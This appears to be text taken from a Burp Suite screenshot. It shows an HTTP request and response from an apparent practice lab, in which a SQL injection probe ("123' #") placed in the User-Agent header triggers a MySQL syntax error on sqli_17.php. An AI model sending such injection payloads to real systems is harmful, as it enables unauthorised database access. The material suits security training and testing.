 1 × ...
Send Cancel < ▼ > ▼ Target: http://xforburp.com ?
Request
Raw Params Headers Hex
1 GET /sqli_17.php HTTP/1.1
2 Host: xforburp.com
3 User-Agent: 123' #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://xforburp.com/portal.php
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=0og0kl103osksdon9a8ahalf73
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jul 2020 03:57:40 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 153
10 Connection: close
11 Content-Type: text/html
12
13 Error: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' at line 1